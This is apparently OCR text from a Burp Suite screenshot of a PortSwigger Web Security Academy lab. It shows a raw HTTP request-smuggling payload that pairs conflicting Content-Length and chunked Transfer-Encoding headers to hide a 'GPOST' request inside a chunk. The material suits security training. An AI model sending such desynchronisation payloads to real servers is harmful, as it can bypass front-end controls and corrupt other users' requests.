 Inspector
Selection
86 (0x56)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 0 \r \n
Decoded from:
URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 0 \r \n
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a870031048398738167ed3300a20014.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 0 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14